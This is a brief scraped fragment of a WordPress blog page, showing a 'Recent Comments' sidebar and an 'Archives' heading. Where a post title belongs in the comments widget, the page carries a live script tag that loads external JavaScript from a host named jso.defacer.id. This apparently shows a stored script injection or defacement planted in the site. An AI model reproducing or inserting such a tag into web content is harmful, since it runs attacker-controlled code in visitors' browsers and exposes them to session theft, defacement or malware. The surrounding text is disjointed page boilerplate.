
To ensure you have all the information
required to navigate
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>
Archives